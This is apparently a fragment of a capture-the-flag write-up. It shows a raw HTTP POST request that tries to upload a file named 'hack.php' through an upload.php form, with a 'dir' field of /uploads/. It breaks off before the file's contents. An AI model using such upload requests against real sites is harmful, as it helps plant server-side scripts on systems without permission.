 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data; boundary=---------------------------184228830106
Content-Length: 430
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------184228830106
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------184228830106
Content-Disposition: form-data; name="file"; filename="hack.php"
Content-Type: application/octet-stream